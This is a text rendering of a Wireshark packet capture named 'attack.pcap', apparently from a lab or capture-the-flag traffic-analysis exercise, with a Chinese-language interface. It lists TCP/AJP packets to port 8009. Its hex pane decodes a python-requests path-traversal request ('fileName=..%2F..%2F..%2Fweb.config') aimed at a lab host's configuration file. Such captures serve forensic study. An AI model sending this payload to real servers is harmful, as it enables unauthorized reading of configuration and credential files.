 attack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
分组字节流 宽窄 区分大小写 字符串 filename 查找 取消
No. Time Source Destination Protocol Length Info
24 18.741900 192.168.56.106 192.168.56.114 TCP 66 62483 → nvme-disc(8009) [ACK] Seq=238 Ack=292 Win=2107904 L
25 31.349902 192.168.56.106 192.168.56.114 TCP 74 62489 → nvme-disc(8009) [SYN] Seq=0 Win=64240 Len=0 MSS=146
26 31.350006 192.168.56.114 192.168.56.106 TCP 74 nvme-disc(8009) → 62489 [SYN, ACK] Seq=0 Ack=1 Win=65160 [T
27 31.350371 192.168.56.106 192.168.56.114 TCP 66 62489 → nvme-disc(8009) [ACK] Seq=1 Ack=1 Win=263424 Len=0
28 31.350386 192.168.56.106 192.168.56.114 TCP 277 62489 → nvme-disc(8009) [PSH, ACK] Seq=1 Ack=1 Win=263424 L
29 31.350389 192.168.56.106 192.168.56.114 TCP 68 62489 → nvme-disc(8009) [PSH, ACK] Seq=212 Ack=1 Win=263424
30 31.350480 192.168.56.114 192.168.56.106 TCP 66 nvme-disc(8009) → 62489 [ACK] Seq=1 Ack=212 Win=65024 [TCP
31 31.350548 192.168.56.114 192.168.56.106 TCP 66 nvme-disc(8009) → 62489 [ACK] Seq=1 Ack=214 Win=65024 [TCP
32 31.391804 192.168.56.114 192.168.56.106 AJP13 791 AJP13 Error?
33 31.405411 192.168.56.106 192.168.56.114 TCP 66 62489 → nvme-disc(8009) [FIN, ACK] Seq=214 Ack=726 Win=2108
34 31.407612 192.168.56.114 192.168.56.106 TCP 66 nvme-disc(8009) → 62489 [FIN, ACK] Seq=726 Ack=215 Win=6502
35 31.407942 192.168.56.106 192.168.56.114 TCP 66 62489 → nvme-disc(8009) [ACK] Seq=215 Ack=727 Win=2108160 L
36 43.851999 192.168.56.106 192.168.56.114 TCP 74 62493 → nvme-disc(8009) [SYN] Seq=0 Win=64240 Len=0 MSS=146
37 43.852115 192.168.56.114 192.168.56.106 TCP 74 nvme-disc(8009) → 62493 [SYN, ACK] Seq=0 Ack=1 Win=65160 [T
38 43.852500 192.168.56.106 192.168.56.114 TCP 66 62493 → nvme-disc(8009) [ACK] Seq=1 Ack=1 Win=263424 Len=0
39 43.852514 192.168.56.106 192.168.56.114 TCP 287 62493 → nvme-disc(8009) [PSH, ACK] Seq=1 Ack=1 Win=263424 L
[SEQ/ACK analysis]
[Timestamps]
TCP payload (221 bytes)
TCP segment data (221 bytes)
0050 70 74 2f 49 6e 64 65 78 3f 66 69 6c 65 4e 61 6d pt/Index ?fileNam
0060 65 3d 2e 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 32 e=..%2F. .%2F..%2
0070 46 77 65 62 2e 63 6f 6e 66 69 67 20 48 54 54 50 Fweb.con fig HTTP
0080 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /1.1··Ho st: 192.
0090 31 36 38 2e 35 36 2e 31 31 34 3a 38 30 30 39 0d 168.56.1 14:8009·
00a0 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 ·User-Ag ent: pyt
00b0 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e 32 hon-requ ests/2.2
00c0 33 2e 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 3.0··Acc ept-Enco
00d0 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gz ip, defl
00e0 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ate··Acc ept: */*
00f0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ··Connec tion: ke
0100 65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e ep-alive ··Conten
A data segment used in reassembly of a lower-level protocol (tcp.segment_data), 221 字节 分组: 46 · 已显示: 46 (100.0%) 配置：Default